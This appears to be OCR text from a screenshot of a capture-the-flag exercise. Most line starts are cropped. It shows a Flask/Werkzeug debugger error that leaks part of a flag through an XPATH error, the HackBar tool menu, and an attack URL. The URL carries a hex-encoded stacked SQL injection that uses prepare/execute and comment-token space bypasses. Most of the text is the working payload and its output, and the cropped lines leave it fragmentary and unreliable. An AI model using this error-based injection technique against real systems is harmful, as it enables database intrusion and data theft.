 ySQLdb.OperationalError: (1105, "XPATH syntax error: '~-35d47641fb91}~'")
e debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a p
nsole icon on the right side.
u can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
dump() shows all variables in the frame
dump(obj) dumps all that's known about the object
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
ption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://124.71.184.68:50021/?order=id;set/**/@a=0x73656c65637420757064617465786d6c28312c636f6e63617428307837652c2873656c65
637420737562737472282873656c65637420666c61672066726f6d20666c6167292c33312c393929292c307
83765292c31293b;prepare/**/stmt/**/from/**/@a;execute/**/stmt;